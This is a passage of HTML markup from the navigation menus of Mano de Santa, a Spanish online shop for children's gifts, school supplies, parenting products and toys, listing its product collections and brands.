  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Regalos Bonitos 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/regalos-bonitos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Regalos
                                        </a></li><li><a href="/collections/packs-para-bebes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Packs de regalo para bebés
                                        </a></li><li><a href="/collections/raton-perez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ratón Pérez
                                        </a></li><li><a href="/collections/accesorios-pelo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios Pelo
                                        </a></li><li><a href="/collections/regalos-de-comunion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Regalos para COMUNIÓN
                                        </a></li><li><a href="/collections/bolsas-de-cumple" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bolsitas Cumple
                                        </a></li><li><a href="/collections/hogar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Decoración y más
                                        </a></li><li><a href="/collections/tecnologia-para-ninos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tecnología para niños
                                        </a></li><li><a href="/collections/mini-luces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mini luces
                                        </a></li><li><a href="/collections/dia-del-padre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Para ti Papi
                                        </a></li><li><a href="/collections/regalos-para-madres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Para ti Mami
                                        </a></li><li><a href="/collections/calcetines" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calcetines
                                        </a></li><li><a href="/collections/gracias-profe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gracias Profe
                                        </a></li><li><a href="/collections/navidad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Navidad
                                        </a></li><li><a href="/collections/adviento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Regalitos Calendario de Adviento
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Juegos de viaje
                          </a></li><li><details id="Details-menu-drawer-menu-item-12">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cole
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cole" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cole
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/vuelta-al-cole" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Toda la vuelta al cole
                                        </a></li><li><a href="/collections/sellos-personalizados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sellos personalizados
                                        </a></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Mochilas
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-mochilas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Mochilas
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/mochilas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Todas las mochilas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolsas-mochilas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas saco cuerdas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mochilas-primera-etapa-0-2-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas primera etapa 0-2 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mochilas-infantiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas infantil 2-5 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mochilas-escolares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas escolares A4
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/bolsas-impermeables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bolsas impermeables
                                        </a></li><li><a href="/collections/botellas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Botellas
                                        </a></li><li><a href="/collections/fiambreras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cajas de almuerzo
                                        </a></li><li><a href="/collections/calzado-respetuoso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calzado respetuoso
                                        </a></li><li><a href="/collections/chubasqueros" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chubasqueros
                                        </a></li><li><a href="/collections/estuches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Estuches y neceseres
                                        </a></li><li><a href="/collections/paraguas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paraguas y botas de agua
                                        </a></li><li><a href="/collections/vuelta-al-cole-little-dutch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo LITTLE DUTCH
                                        </a></li><li><a href="/collections/lassig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo LÄSSIG
                                        </a></li><li><a href="/collections/tutete" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo TUTETE
                                        </a></li><li><a href="/collections/trixie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo TRIXIE
                                        </a></li><li><a href="/collections/runbott" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo RUNBOTT
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/outlet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            OUTLET
                          </a></li><li><a href="/pages/sobre-mano-de-santa-oficial" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Conócenos
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://facebook.com/manodesantaoficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://instagram.com/manodesantaoficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@manodesantaoficial?is_from_webapp=1&sender_device=pc" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@manodesanta8599" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=500" alt="Mano de Santa" srcset="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=50 50w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=100 100w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=150 150w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=200 200w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=250 250w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=300 300w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=400 400w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=500 500w" width="80" height="78.93108298171589" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bolsas-de-cumple" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Bolsitas invitados 🥳</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Navidad 🎄</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/adviento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Adviento
                              </a></li><li><a href="/collections/navidad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Decoración Navidad
                              </a></li><li><a href="/collections/manualidades-navidad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Manualidades
                              </a></li><li><a href="/collections/top-ventas-en-navidad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Top VENTAS NAVIDAD
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/novedades" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Novedades</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Top Marcas</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/marcas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todas las Marcas
                              </a></li><li><a href="/collections/buki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BUKI
                              </a></li><li><a href="/collections/bumpas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BUMPAS
                              </a></li><li><a href="/collections/cleverclixx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CLEVERCLIXX
                              </a></li><li><a href="/collections/clixo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CLIXO
                              </a></li><li><a href="/collections/connetix" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CONNETIX
                              </a></li><li><a href="/collections/faba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FABA
                              </a></li><li><a href="/collections/great-pretenders" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GREAT PRETENDERS
                              </a></li><li><a href="/collections/giiker" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GIIKER
                              </a></li><li><a href="/collections/hape" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                HAPE
                              </a></li><li><a href="/collections/inuwet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                INUWET
                              </a></li><li><a href="/collections/lassig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LÄSSIG
                              </a></li><li><a href="/collections/lilliputiens" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LILLIPUTIENS
                              </a></li><li><a href="/collections/little-dutch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LITTLE DUTCH
                              </a></li><li><a href="/collections/londji" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LONDJI
                              </a></li><li><a href="/collections/magna-tiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MAGNA TILES
                              </a></li><li><a href="/collections/bloques-meli" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MELI
                              </a></li><li><a href="/collections/moses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MOSES
                              </a></li><li><a href="/collections/primo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                PRIMO
                              </a></li><li><a href="/collections/the-zoofamily" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                THE ZOOFAMILY
                              </a></li><li><a href="/collections/tiger-tribe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TIGER TRIBE
                              </a></li><li><a href="/collections/trixie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TRIXIE
                              </a></li><li><a href="/collections/tutete" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TUTETE
                              </a></li><li><a href="/collections/runbott" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                RUNBOTT
                              </a></li><li><a href="/collections/sentosphere" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SENTOSPHERE
                              </a></li><li><a href="/collections/schleich" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SCHLEICH
                              </a></li><li><a href="/collections/speedy-monkey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SPEEDY MONKEY
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/pequebox-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>PequeBox- Diversión sin pantallas</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Crianza </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/crianza" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los productos de Crianza
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Alimentación</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/baberos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Baberos
                                      </a>
                                    </li><li>
                                      <a href="/collections/botellas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Botellas
                                      </a>
                                    </li><li>
                                      <a href="/collections/cubiertos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Cubiertos
                                      </a>
                                    </li><li>
                                      <a href="/collections/fiambreras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fiambreras
                                      </a>
                                    </li><li>
                                      <a href="/collections/vajilla" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vajilla
                                      </a>
                                    </li><li>
                                      <a href="/collections/vasos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vasos
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/calzado-respetuoso" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calzado respetuoso
                              </a></li><li><a href="/collections/chubasqueros" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chubasqueros
                              </a></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Higiene</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/accesorios-pelo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Accesorios Pelo
                                      </a>
                                    </li><li>
                                      <a href="/collections/cosmetica-eco" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Cosmetica 
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-bano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de baño
                                      </a>
                                    </li><li>
                                      <a href="/collections/piel-sensible" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Piel sensible
                                      </a>
                                    </li><li>
                                      <a href="/collections/toallas-y-ponchos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Toallas y ponchos 
                                      </a>
                                    </li><li>
                                      <a href="/collections/higiene-peques" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Higiene peques
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/mordedores" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mordedores
                              </a></li><li><a href="/collections/paraguas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paraguas y botas de agua
                              </a></li><li><a href="/collections/sacos-de-pinguinos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sacos Pingüino
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Juguetes</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/juguetes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Juguetes
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Juguetes por edad </span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/desde-0-meses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 0 meses 
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-6-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 6 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-12-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 12 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-18-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 18 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-2-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 2 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-3-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 3 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-4-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 4 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-6-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 6 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-8-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 8 años
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Tipos de juego</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/a-moverse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        A moverse
                                      </a>
                                    </li><li>
                                      <a href="/collections/disfraces-infantiles-y-maquillaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Disfraces Infantiles y Maquillaje
                                      </a>
                                    </li><li>
                                      <a href="/collections/encajables-y-puzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Encajables y Puzzles
                                      </a>
                                    </li><li>
                                      <a href="/collections/fidget-toys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fidget Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/figuras-y-coleccionables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Figuras y coleccionables
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguete-blandito" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete blandito
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-bano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de baño
                                      </a>
                                    </li><li>
